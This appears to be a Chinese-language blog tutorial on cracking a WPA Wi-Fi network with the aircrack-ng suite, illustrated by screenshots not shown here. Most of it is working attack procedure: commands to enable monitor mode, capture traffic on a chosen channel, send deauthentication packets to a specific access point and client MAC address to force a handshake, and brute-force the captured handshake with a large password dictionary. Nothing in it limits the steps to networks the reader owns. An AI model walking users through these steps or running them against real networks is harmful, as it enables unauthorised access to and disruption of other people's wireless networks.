wi-fi

你通過手上現有的接收端,去搜索到其他他送端發送的信號,拿到手上之後,利用手上的工具和命令講獲取到的信號破解掉

需要一個接受段,可以接受到發送的信號

無線的加密類型

雜合模式是爲了手機到更多的信號



airmon-ng start wlan0 up

ifconfig 看到mon0 說明開啓混雜模式成功

看開啓了混雜模式的網卡收集到了哪些信號

airodump-ng mon0

<length: 8> 表示有8個字節 隱藏了ssid 這種的依然能夠破解,以後說明、

BSSID:MAC地址

CH :表示信道

以bdqntest第一個信道爲例

airodump-ng -w test.cap -c 6 mon0

-w 保存的數據包路徑

-c 指定6信道

輸入命令後如圖下面的第二塊也有一個BSSID,還有一個STATION(跟的是正在連接的客戶端的MAC地址)



aireplay-ng -0 10 -a 52:BD:5F:1F:07:98 -c 0c:60:76:2F:57:26 mon0

-0 發包次數,即進行注入***

-a ap的mac

-c 客戶端的mac

開一個窗口慢慢抓的,一邊抓,一邊打



ls 可以看到 每次抓到的包,第一次命名成01第二回命名成02。。。。。

***到出正在抓包的那個窗口的右上角出現wpa handshake:52:BD:5F:1F:07:98 表示抓握手包成功



aircrack-ng -w 1.txt test*.cap

-w 指定字典

後面指定***的包文件

輸入9回車

然後就開始破解了,字典要給力,我這裏的都搞的幾十G的密碼字典

![1U}]LQIG]8$F8PPYD8`)JF6.png wKiom1Wb19uQLr7AAAH88nTqbr4304.jpg](https://s3.51cto.com/wyfs02/M00/6F/6E/wKiom1Wb19uQLr7AAAH88nTqbr4304.jpg)



![GYX$%4ODHCQ7FGO]W%I9EBD.jpg wKiom1Wb2A-zH56VAANPN99UtYA161.jpg](https://s3.51cto.com/wyfs02/M02/6F/6E/wKiom1Wb2A-zH56VAANPN99UtYA161.jpg)



![QM]5QHWF]UZ@VW3D9SRK1[T.png wKioL1Wb2enRA65-AAJMNp8Nwbs118.jpg](https://s3.51cto.com/wyfs02/M00/6F/6B/wKioL1Wb2enRA65-AAJMNp8Nwbs118.jpg)

![EF8AW)JV]35JI2D}B[SCM_I.png wKioL1Wb2dXxPlmDAAJQDAUSeeE425.jpg](https://s3.51cto.com/wyfs02/M02/6F/6B/wKioL1Wb2dXxPlmDAAJQDAUSeeE425.jpg)

![C6V%%C{IEHP0W_X2B7Z]}MT.png wKiom1Wb1_XT6epYAAGOZJaC6Qk374.jpg](https://s3.51cto.com/wyfs02/M01/6F/6E/wKiom1Wb1_XT6epYAAGOZJaC6Qk374.jpg)

![[JHZDGSIO[`%AB$D{BF8]JM.png wKioL1Wb2YyxHTX3AAKOjY2LBZs493.jpg](https://s3.51cto.com/wyfs02/M01/6F/6B/wKioL1Wb2YyxHTX3AAKOjY2LBZs493.jpg)